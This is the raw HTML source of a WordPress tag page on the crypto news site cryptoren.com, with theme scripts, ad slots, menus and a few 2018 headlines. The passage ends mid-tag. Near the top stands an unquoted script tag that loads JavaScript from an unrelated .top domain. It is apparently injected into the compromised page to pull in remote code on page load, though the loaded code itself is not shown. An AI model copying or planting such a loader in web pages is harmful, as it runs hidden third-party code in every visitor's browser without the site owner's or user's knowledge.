<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"fcdb2cdbd4","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive tag tag-fmt tag-165 wp-theme-Newspaper global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697886b5e7e05_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_697886b5e7e05" >
<script>var block_td_uid_1_697886b5e7e05 = new tdBlock();
block_td_uid_1_697886b5e7e05.id = "td_uid_1_697886b5e7e05";
block_td_uid_1_697886b5e7e05.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697886b5e7e05_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697886b5e7e05_rand","tdc_css_class_style":"td_uid_1_697886b5e7e05_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697886b5e7e05.td_column_number = "3";
block_td_uid_1_697886b5e7e05.block_type = "td_block_mega_menu";
block_td_uid_1_697886b5e7e05.post_count = "4";
block_td_uid_1_697886b5e7e05.found_posts = "111";
block_td_uid_1_697886b5e7e05.header_color = "";
block_td_uid_1_697886b5e7e05.ajax_pagination_infinite_stop = "";
block_td_uid_1_697886b5e7e05.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_697886b5e7e05);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_2_697886b5e82da" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_3_697886b5e82fe" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_4_697886b5e8349" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_5_697886b5e837e" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_6_697886b5e83ad" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_7_697886b5e83dd" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_697886b5e7e05" id="td_uid_8_697886b5e8406" data-td_block_id="td_uid_1_697886b5e7e05" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_697886b5e7e05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697886b5e7e05" data-td_block_id="td_uid_1_697886b5e7e05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697886b5e7e05" data-td_block_id="td_uid_1_697886b5e7e05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-crumb-container"> <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fmt</span></div> </div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-page-header"> <h1 class="entry-title td-page-title"> <span>Tag: fmt</span> </h1> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/ceo-porn-cryptocurrency-vanishes-money/" rel="bookmark" title="CEO of &#8220;porn cryptocurrency&#8221; vanishes with investor money"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="porn cryptocurrency fantasy market" title="CEO of &#8220;porn cryptocurrency&#8221; vanishes with investor money"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/ceo-porn-cryptocurrency-vanishes-money/" rel="bookmark" title="CEO of &#8220;porn cryptocurrency&#8221; vanishes with investor money">CEO of &#8220;porn cryptocurrency&#8221; vanishes with investor money</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T12:48:28+00:00" >January 8, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/ceo-porn-cryptocurrency-vanishes-money/#respond">0</a></div> </div> </div> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_10_697886b5e9a3f_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697886b5e9ae6_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_11_697886b5e9ae6" >
<script>var block_td_uid_11_697886b5e9ae6 = new tdBlock();
block_td_uid_11_697886b5e9ae6.id = "td_uid_11_697886b5e9ae6";
block_td_uid_11_697886b5e9ae6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697886b5e9ae6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697886b5e9ae6_rand","tdc_css_class_style":"td_uid_11_697886b5e9ae6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_11_697886b5e9ae6.td_column_number = "1";
block_td_uid_11_697886b5e9ae6.block_type = "td_block_7";
block_td_uid_11_697886b5e9ae6.post_count = "5";
block_td_uid_11_697886b5e9ae6.found_posts = "113";
block_td_uid_11_697886b5e9ae6.header_color = "";
block_td_uid_11_697886b5e9ae6.ajax_pagination_infinite_stop = "";
block_td_uid_11_697886b5e9ae6.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_11_697886b5e9ae6);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_11_697886b5e9ae6 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img 